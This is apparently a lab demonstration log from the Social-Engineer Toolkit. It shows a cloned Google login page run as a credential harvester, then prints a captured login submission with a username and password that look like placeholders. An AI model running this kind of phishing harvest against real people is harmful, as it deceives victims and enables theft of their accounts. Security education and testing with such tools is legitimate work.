 1. Java Required
2. Google
3. Twitter
set:webattack> Select a template: 2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regard
less, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.1.15 - - [22/Nov/2026 11:28:05] "GET / HTTP/1.1" 200 -
192.168.1.15 - - [22/Nov/2026 11:28:08] "GET / HTTP/1.1" 200 -
192.168.1.15 - - [22/Nov/2026 11:28:08] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIf
VWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAAUy4_qD7Hbfz38w8kxnaNouLcRiD3YT
jX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=meuemail@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=senhaFacio
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.